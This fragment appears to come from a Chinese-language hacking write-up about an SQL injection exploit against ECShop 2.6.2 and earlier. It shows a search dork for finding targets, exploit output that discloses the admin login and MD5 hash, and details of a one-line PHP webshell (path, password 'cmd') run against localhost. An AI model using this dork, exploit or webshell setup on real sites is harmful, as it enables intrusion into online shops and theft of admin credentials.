 ECShop <= v2.6.2 SQL injection / admin credentials disclosure exploit
by puret_t
mail: puretot at gmail dot com
team: http://bbs.wolvez.org
dork: "Powered by ECShop"
Expoilt Success!
admin: admin
Password(md5): 21232f297a57a5a743894a0e4a801fc3
C:\AppServ\php5>_
图 1
lanker一句话PHP后门客户端3.0内部版
127.0.0.1/ecshop/data/integrate__log.php 密码: cmd 生成器: phpinfo();